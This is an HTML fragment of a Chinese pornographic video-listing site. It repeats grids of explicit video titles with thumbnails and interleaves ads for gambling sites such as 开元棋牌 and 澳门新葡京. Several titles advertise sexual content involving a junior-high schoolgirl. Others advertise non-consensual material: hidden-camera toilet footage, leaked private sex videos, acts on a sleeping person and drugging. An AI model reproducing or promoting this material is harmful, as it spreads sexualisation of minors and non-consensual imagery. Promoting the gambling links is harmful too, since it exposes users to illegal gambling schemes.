src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rbx/251505.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/373a44f74e8070184a01bc5e4e27454a.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">高跟制服体验极致性感诱惑</p></div></a></div><div class="vod-list"><a href="/rbx/251137.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/afbf1f2d717d05397e6f1593bf05a5bf.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">高端反差一心一意想拿国外绿卡的留学学生</p></div></a></div><div class="vod-list"><a href="/rbx/251128.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/7b266178f0466843df7fdb2358b126a5.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">刚实习的兼职高端外围长发嫖嫖高挑白嫩敞开心扉聊18岁破处</p></div></a></div><div class="vod-list"><a href="/rbx/251091.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/815bc05f6f3c260a61fa3b4de108457d.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">高潮E奶女神</p></div></a></div><div class="vod-list"><a href="/rbx/251085.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/62b992a06049462b41a7952673e6a970.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">高超的抠逼手法也不知道扣了多少女人的逼</p></div></a></div><div class="vod-list"><a href="/rbx/251084.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/e107952f5ba73f859d1462667f219c73.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">刚结婚的小两口因吵架泄露性爱自拍</p></div></a></div><div class="vod-list"><a href="/rbx/251055.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/d5d22382b1c2c219fe9d11d0869224c8.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">福利姬双马尾莉妹</p></div></a></div><div class="vod-list"><a href="/rbx/251042.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/6cdea40543bc622ee0cf94363eedd2cf.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">福利姬岚baby渔网裤袜篇</p></div></a></div><div class="vod-list"><a href="/rbx/250977.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/4b566f1ec5b517cfee3abcfca4d4a532.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">粉色女友玩着电脑被我在后面玩</p></div></a></div><div class="vod-list"><a href="/rbx/250973.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/c856b6d0074fa5c86ee5097fdf284dab.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">粉嫩可爱的小兔子被疯狂抽插内射</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80432308.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rbx/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/rbx/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/rbx/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/rbx/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/rbx/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/rbx/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/rbx/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/rbx/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/rbx/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/rbx/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80432308.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rbx/251503.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/a59a8aed9ba2782e9b32452d74daefc3.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">风骚外围骚货175大长腿苗条美乳</p></div></a></div><div class="vod-list"><a href="/rbx/251489.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/1619526121efbf7a77f2737def32c661.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">风韵犹存少妇和嫩妹双飞近景爆操浪叫连连</p></div></a></div><div class="vod-list"><a href="/rbx/251064.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/cfed3024f4ad4a4db9b5ee2b89b899b9.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">风骚人妻按摩女妩媚诱人嫖客欲罢不能</p></div></a></div><div class="vod-list"><a href="/rbx/251054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/5312f3aded428859c507855729687304.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">风骚白丝情趣装巨乳美眉</p></div></a></div><div class="vod-list"><a href="/rbx/251032.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/9ae28bf8ee8f8dadf86750da66a32d1f.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">丰满人妻老哥约丰满少妇酒店啪啪各种姿势操</p></div></a></div><div class="vod-list"><a href="/rbx/251017.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/276a206bb3cf6bc6259f6ade9854dcdf.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">丰满女探花JK装出席</p></div></a></div><div class="vod-list"><a href="/rbx/251012.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251221-1/99920197b9d356e30bda958c9871be68.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">丰满御姐让小伙尽情泄火</p></div></a></div><div class="vod-list"><a href="/rbx/250864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/5ed2f3e9275ce3223583cf11ef7dc878.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">大学师妹舞蹈生为了还款不惜出卖自己身体</p></div></a></div><div class="vod-list"><a href="/rbx/250628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/1be66056accc5a270417b46073093529.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">大一单纯妹被调教成小母狗</p></div></a></div><div class="vod-list"><a href="/rbx/250424.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/646811f7b1c9966e55520d1651d81d15.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">大神约炮美女空姐肉丝高跟内射</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80432308.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rbx/250154.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/06ddcb08bfcb3304c55cb0e253982e57.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">成为一天老板娘的山本熏 山本かをり HKIK-017</p></div></a></div><div class="vod-list"><a href="/rbx/250031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/bd91c7bf6b1c9710eee582db93b12e28.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">大伯你的肉棒比健二的还要粗硬大…被巨根大伯睡走了的弟媳 宫西ひかる JJDA-064</p></div></a></div><div class="vod-list"><a href="/rbx/250034.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/557ad175a889d400bfd18be6e731bf0d.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">对懒散继姐无自觉露出丁字裤屁股实在无法忍耐！在盛夏疯狂中出后背活塞！ 樱空桃 IPZZ-651</p></div></a></div><div class="vod-list"><a href="/rbx/250033.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/c0ed61c52ac411ce405cd730453233fe.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">堕入麻绳的甜美快感的美熟女们 精选影像六话收录 240分钟爱 大槻响,藤井玲罗,川越ゆい等演员 MBMA-062</p></div></a></div><div class="vod-list"><a href="/rbx/250002.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/84221097df9ed0abab7fd2daca82a356.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">春药临床试验打工的辣妹搭讪 24 未知演员 HONB-445</p></div></a></div><div class="vod-list"><a href="/rbx/251506.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/583dff10454d824252442ad86a9a0d54.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">高端外围美女顶级颜值极品美腿</p></div></a></div><div class="vod-list"><a href="/rbx/251501.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/e01669c1100ecf4c6e04d0b1bc21efc4.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">10musume 060325_01 Gカップ美爆乳ちゃんがパイズリイラマチオ中出しお掃除フェラ！</p></div></a></div><div class="vod-list"><a href="/rbx/251497.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/25eb27a0af57e069b03723b74c32ce24.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">10musume 061025_01 愛しのデリヘル嬢が自ら生挿入希望！</p></div></a></div><div class="vod-list"><a href="/rbx/251495.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/0482b62ecd46844cff1de1282972ca06.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">10musume 060825_01 イラマチオで感じる韓国女子の目隠しフェラとバイブ責め</p></div></a></div><div class="vod-list"><a href="/rbx/251488.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251222-1/cb7a34497fdc75faafa1dacd6690d1c5.jpg" class="vod-pic"><span class="vod-date">2025-12-23</span></div><p class="vod-name">10musume 060725_01 極上ボディのセフレちゃんとワクワク浮気</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>